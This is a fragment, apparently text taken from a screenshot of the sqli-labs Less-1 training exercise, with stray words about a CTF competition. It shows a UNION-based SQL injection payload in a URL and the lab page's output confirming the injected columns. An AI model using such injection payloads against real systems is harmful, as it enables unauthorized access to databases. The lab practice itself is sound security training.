 172.20.10.4/sqli-labs/Less-1/index.php?id=-1' union select 1,2,3--+
bur
4
IP
全社区
CTF比赛
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1